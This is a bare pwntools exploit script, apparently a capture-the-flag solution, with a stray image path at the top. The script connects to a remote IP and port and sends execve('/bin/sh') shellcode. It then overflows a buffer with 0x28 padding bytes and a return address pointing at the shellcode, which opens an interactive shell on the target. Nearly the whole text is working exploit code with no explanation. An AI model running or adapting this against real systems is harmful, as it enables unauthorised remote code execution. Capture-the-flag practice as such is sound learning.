 from pwn import *
context.arch = "amd64"
r = remote('120.114.62.211',2122)
shellcode=\
"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05";
r.sendafter(':', shellcode)
shellcode_address = 0x601080
r.recvuntil(':')
r.sendline(b'A'*0x28+p64(shellcode_address))
r.interactive()